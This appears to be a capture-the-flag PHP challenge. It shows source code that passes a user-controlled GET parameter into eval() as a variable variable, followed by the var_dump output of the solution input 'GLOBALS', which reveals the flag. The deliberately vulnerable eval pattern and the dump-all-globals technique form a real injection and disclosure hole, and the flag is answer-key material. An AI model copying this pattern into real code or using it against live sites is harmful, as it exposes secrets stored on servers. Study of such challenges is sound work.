 <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }
flag In the variable !